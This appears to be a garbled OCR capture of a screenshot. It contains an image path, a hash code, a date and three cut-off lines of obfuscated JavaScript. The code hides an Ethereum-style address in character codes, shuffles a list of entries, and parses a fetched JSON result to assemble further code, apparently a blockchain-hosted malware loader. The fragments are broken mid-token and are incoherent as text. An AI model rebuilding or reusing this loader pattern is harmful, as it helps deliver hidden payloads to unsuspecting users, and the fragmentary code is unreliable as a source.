
Hash-code:
002b4c08f564fd8b161749e67f6147f2
2026-06-11
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S